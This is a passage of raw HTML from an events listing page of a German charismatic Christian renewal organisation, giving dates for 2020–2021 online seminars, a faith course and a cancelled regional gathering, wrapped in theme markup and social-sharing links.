					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e53793f218287"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-ost%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Glaubenskurs+%26%238211%3B+ONLINE&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-ost%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-ost%2F&#038;description=Glaubenskurs+%26%238211%3B+ONLINE&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2020%2F08%2FLKHG_Flyer.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-ost%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-ost%2F&#038;title=Glaubenskurs+%26%238211%3B+ONLINE&amp;summary=Sonntag%2C+04.10.20+-+Sonntag%2C+15.11.20%0D%0A++++++++++++++++18%3A30+-+20%3A30%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-ost%2F%22%3EGlaubenskurs+-+ONLINE%3C%2Fa%3E%3Cbr+%2F%3E%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-ost%2F&#038;title=Glaubenskurs+%26%238211%3B+ONLINE" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537949ce5379"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/mittendrin-ost/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-6841 -->

<article id="post-6822" class="item-animations-not-inited post-6822 event type-event status-publish has-post-thumbnail event-categories-alle_generationen event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/mittendrin-suedwest/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2020/02/mittendrin-is-coming-home-thegem-blog-default-large.png" width="1170" height="540"  class="img-responsive" alt="mittendrin is coming home" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb23"  /><script>window.tgpQueue.add('tgpli-6936e537afb23')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2020/02/mittendrin-is-coming-home-thegem-blog-default-large.png" width="1170" height="540"  class="img-responsive" alt="mittendrin is coming home" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-6822" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/mittendrin-suedwest/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Mittendrin Südwest &#8211; ONLINE</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Samstag, 10.10.20
                14:00 - 20:00<br /><a href="https://www.erneuerung.de/events/mittendrin-suedwest/">Mittendrin Südwest - ONLINE</a><br />&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e53796f023226"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-suedwest%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Mittendrin+S%C3%BCdwest+%26%238211%3B+ONLINE&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-suedwest%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-suedwest%2F&#038;description=Mittendrin+S%C3%BCdwest+%26%238211%3B+ONLINE&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2020%2F02%2Fmittendrin-is-coming-home-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-suedwest%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-suedwest%2F&#038;title=Mittendrin+S%C3%BCdwest+%26%238211%3B+ONLINE&amp;summary=Samstag%2C+10.10.20%0D%0A++++++++++++++++14%3A00+-+20%3A00%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-suedwest%2F%22%3EMittendrin+S%C3%BCdwest+-+ONLINE%3C%2Fa%3E%3Cbr+%2F%3E%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-suedwest%2F&#038;title=Mittendrin+S%C3%BCdwest+%26%238211%3B+ONLINE" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e53797a9d5765"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/mittendrin-suedwest/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-6822 -->

<article id="post-5799" class="item-animations-not-inited post-5799 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/mittendrin-west/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2020/01/Mittendrin2020_logo2.png" width="800" height="450"  class="img-responsive" alt="Mittendrin2020_logo2" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb2b"  /><script>window.tgpQueue.add('tgpli-6936e537afb2b')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2020/01/Mittendrin2020_logo2.png" width="800" height="450"  class="img-responsive" alt="Mittendrin2020_logo2" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-5799" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/mittendrin-west/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Mittendrin West &#8211; Leider abgesagt!</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Freitag, 04.12.20 - Sonntag, 06.12.20
                Ganztägig<br /><a href="https://www.erneuerung.de/events/mittendrin-west/">Mittendrin West - Leider abgesagt!</a><br /><br />Bildungsstätte Steinbachtalsperre, 53881 Euskirchen&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e5379a6798854"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-west%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Mittendrin+West+%26%238211%3B+Leider+abgesagt%21&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-west%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-west%2F&#038;description=Mittendrin+West+%26%238211%3B+Leider+abgesagt%21&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2020%2F01%2FMittendrin2020_logo2-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-west%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-west%2F&#038;title=Mittendrin+West+%26%238211%3B+Leider+abgesagt%21&amp;summary=Freitag%2C+04.12.20+-+Sonntag%2C+06.12.20%0D%0A++++++++++++++++Ganzt%C3%A4gig%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-west%2F%22%3EMittendrin+West+-+Leider+abgesagt%21%3C%2Fa%3E%3Cbr+%2F%3E%3Cbr+%2F%3EBildungsst%C3%A4tte+Steinbachtalsperre%2C+53881+Euskirchen%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fmittendrin-west%2F&#038;title=Mittendrin+West+%26%238211%3B+Leider+abgesagt%21" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e5379b2591345"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/mittendrin-west/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-5799 -->

<article id="post-13775" class="item-animations-not-inited post-13775 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/seminar-juengerschaft-und-nachfolge-onlineseminar/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2020/12/CE_Flamme.png" width="800" height="381"  class="img-responsive" alt="CE_Flamme" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb33"  /><script>window.tgpQueue.add('tgpli-6936e537afb33')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2020/12/CE_Flamme.png" width="800" height="381"  class="img-responsive" alt="CE_Flamme" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-13775" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/seminar-juengerschaft-und-nachfolge-onlineseminar/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Seminar „Jüngerschaft und Nachfolge“ (Online)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Donnerstag, 14.01.21 - Donnerstag, 28.01.21
                19:30 - 21:00<br /><a href="https://www.erneuerung.de/events/seminar-juengerschaft-und-nachfolge-onlineseminar/">Seminar „Jüngerschaft und Nachfolge“ (Online)</a><br />&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e5379d5447069"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-juengerschaft-und-nachfolge-onlineseminar%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Seminar+%E2%80%9EJ%C3%BCngerschaft+und+Nachfolge%E2%80%9C+%28Online%29&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-juengerschaft-und-nachfolge-onlineseminar%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-juengerschaft-und-nachfolge-onlineseminar%2F&#038;description=Seminar+%E2%80%9EJ%C3%BCngerschaft+und+Nachfolge%E2%80%9C+%28Online%29&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2020%2F12%2FCE_Flamme-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-juengerschaft-und-nachfolge-onlineseminar%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-juengerschaft-und-nachfolge-onlineseminar%2F&#038;title=Seminar+%E2%80%9EJ%C3%BCngerschaft+und+Nachfolge%E2%80%9C+%28Online%29&amp;summary=Donnerstag%2C+14.01.21+-+Donnerstag%2C+28.01.21%0D%0A++++++++++++++++19%3A30+-+21%3A00%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-juengerschaft-und-nachfolge-onlineseminar%2F%22%3ESeminar+%E2%80%9EJ%C3%BCngerschaft+und+Nachfolge%E2%80%9C+%28Online%29%3C%2Fa%3E%3Cbr+%2F%3E%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-juengerschaft-und-nachfolge-onlineseminar%2F&#038;title=Seminar+%E2%80%9EJ%C3%BCngerschaft+und+Nachfolge%E2%80%9C+%28Online%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e5379e0009806"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/seminar-juengerschaft-und-nachfolge-onlineseminar/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-13775 -->

<article id="post-13666" class="item-animations-not-inited post-13666 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/online-leiterbaustein-1-lebendige-charismatische-gruppen/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2012/10/Leiterausbildung_Logo_low.jpg" width="200" height="56"  class="img-responsive" alt="Leiterausbildung Logo low" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb3a"  /><script>window.tgpQueue.add('tgpli-6936e537afb3a')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2012/10/Leiterausbildung_Logo_low.jpg" width="200" height="56"  class="img-responsive" alt="Leiterausbildung Logo low" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-13666" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/online-leiterbaustein-1-lebendige-charismatische-gruppen/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Leiterbaustein 1:  Lebendige charismatische Gruppen (Onlineseminar)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Freitag, 15.01.21 - Sonntag, 17.01.21
                19:30 - 12:00<br /><a href="https://www.erneuerung.de/events/online-leiterbaustein-1-lebendige-charismatische-gruppen/">Leiterbaustein 1:  Lebendige charismatische Gruppen (Onlineseminar)</a><br />&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537a02bc9364"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fonline-leiterbaustein-1-lebendige-charismatische-gruppen%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Leiterbaustein+1%3A%C2%A0+Lebendige+charismatische+Gruppen+%28Onlineseminar%29&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fonline-leiterbaustein-1-lebendige-charismatische-gruppen%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fonline-leiterbaustein-1-lebendige-charismatische-gruppen%2F&#038;description=Leiterbaustein+1%3A%C2%A0+Lebendige+charismatische+Gruppen+%28Onlineseminar%29&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2012%2F10%2FLeiterausbildung_Logo_low.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fonline-leiterbaustein-1-lebendige-charismatische-gruppen%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fonline-leiterbaustein-1-lebendige-charismatische-gruppen%2F&#038;title=Leiterbaustein+1%3A%C2%A0+Lebendige+charismatische+Gruppen+%28Onlineseminar%29&amp;summary=Freitag%2C+15.01.21+-+Sonntag%2C+17.01.21%0D%0A++++++++++++++++19%3A30+-+12%3A00%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fonline-leiterbaustein-1-lebendige-charismatische-gruppen%2F%22%3ELeiterbaustein+1%3A%C2%A0+Lebendige+charismatische+Gruppen+%28Onlineseminar%29%3C%2Fa%3E%3Cbr+%2F%3E%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fonline-leiterbaustein-1-lebendige-charismatische-gruppen%2F&#038;title=Leiterbaustein+1%3A%C2%A0+Lebendige+charismatische+Gruppen+%28Onlineseminar%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537a0d408550"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/online-leiterbaustein-1-lebendige-charismatische-gruppen/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-13666 -->

<article id="post-13841" class="item-animations-not-inited post-13841 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
			<div class="item-post clearfix">

									<div class="post-image"><div class="post-featured-content"><a href="https://www.erneuerung.de/events/seminar-das-wirken-des-heiligen-geistes-heute-onlineseminar/">		<picture>
						<img data-tgpli-src="https://www.erneuerung.de/wp-content/uploads/2020/12/CE_Flamme.png" width="800" height="381"  class="img-responsive" alt="CE_Flamme" data-tgpli-inited data-tgpli-image-inited id="tgpli-6936e537afb42"  /><script>window.tgpQueue.add('tgpli-6936e537afb42')</script><noscript><img src="https://www.erneuerung.de/wp-content/uploads/2020/12/CE_Flamme.png" width="800" height="381"  class="img-responsive" alt="CE_Flamme" /></noscript>
		</picture>
		</a></div></div>
				
								<div class="post-meta date-color">
					<div class="entry-meta clearfix gem-post-date">
						<div class="post-meta-right">
																					<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-13841" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>						</div>
						<div class="post-meta-left">
							<span class="post-meta-author">By Karl Fischer</span>													</div>
					</div><!-- .entry-meta -->
				</div>

				<div class="post-title">
					<h3 class="entry-title"><a href="https://www.erneuerung.de/events/seminar-das-wirken-des-heiligen-geistes-heute-onlineseminar/" rel="bookmark"><span class="entry-title-date"></span><span class="light">Seminar „Das Wirken des Heiligen Geistes heute“ (Online)</span></a></h3>				</div>

				<div class="post-text">
					<div class="summary">
													Mittwoch, 10.02.21
                19:30 - 21:00<br /><a href="https://www.erneuerung.de/events/seminar-das-wirken-des-heiligen-geistes-heute-onlineseminar/">Seminar „Das Wirken des Heiligen Geistes heute“ (Online)</a><br />&hellip;											</div>
				</div>

				<div class="post-footer">
					<div class="post-footer-sharing"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537a2d582627"  ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-empty" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="#" target="_self" role="button"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-share "></i></a></div> <div class="sharing-popup">
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-das-wirken-des-heiligen-geistes-heute-onlineseminar%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Seminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+heute%E2%80%9C+%28Online%29&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-das-wirken-des-heiligen-geistes-heute-onlineseminar%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-das-wirken-des-heiligen-geistes-heute-onlineseminar%2F&#038;description=Seminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+heute%E2%80%9C+%28Online%29&#038;media=https%3A%2F%2Fwww.erneuerung.de%2Fwp-content%2Fuploads%2F2020%2F12%2FCE_Flamme-thegem-blog-timeline-large.png" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-das-wirken-des-heiligen-geistes-heute-onlineseminar%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-das-wirken-des-heiligen-geistes-heute-onlineseminar%2F&#038;title=Seminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+heute%E2%80%9C+%28Online%29&amp;summary=Mittwoch%2C+10.02.21%0D%0A++++++++++++++++19%3A30+-+21%3A00%3Cbr+%2F%3E%3Ca+href%3D%22https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-das-wirken-des-heiligen-geistes-heute-onlineseminar%2F%22%3ESeminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+heute%E2%80%9C+%28Online%29%3C%2Fa%3E%3Cbr+%2F%3E%26hellip%3B" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.erneuerung.de%2Fevents%2Fseminar-das-wirken-des-heiligen-geistes-heute-onlineseminar%2F&#038;title=Seminar+%E2%80%9EDas+Wirken+des+Heiligen+Geistes+heute%E2%80%9C+%28Online%29" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>

<svg class="sharing-styled-arrow"><use xlink:href="https://www.erneuerung.de/wp-content/themes/thegem/css/post-arrow.svg#dec-post-arrow"></use></svg></div></div>
					<div class="post-read-more"><div class="gem-button-container gem-button-position-inline thegem-button-6936e537a38087732"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://www.erneuerung.de/events/seminar-das-wirken-des-heiligen-geistes-heute-onlineseminar/" target="_self">Read More</a></div> </div>
				</div>
							</div>
		</div>
	</article><!-- #post-13841 -->

<article id="post-13946" class="item-animations-not-inited post-13946 event type-event status-publish has-post-thumbnail event-categories-ce_deutschland">
			
		<div class="item-post-container">
